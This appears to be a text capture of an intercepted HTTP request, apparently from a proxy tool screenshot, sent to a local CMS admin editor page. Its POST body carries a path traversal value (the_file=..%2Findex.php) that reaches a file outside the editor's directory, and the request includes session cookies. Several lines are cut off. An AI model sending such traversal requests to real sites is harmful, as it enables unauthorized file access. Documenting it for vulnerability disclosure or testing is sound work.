 Raw Params Headers Hex
retty Raw \n Actions
POST /admin/admin_editor.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 33
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
Chrome/85.0.4183.102 Safari/537.36
Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSES
lfkc3gtrv5o1golmt5md3; mnm_user=Admin; mnm_key=QWRtaW46MjI0R2dEVTAxZncxZzpl
Connection: close
the_file=..%2Findex.php&open=Open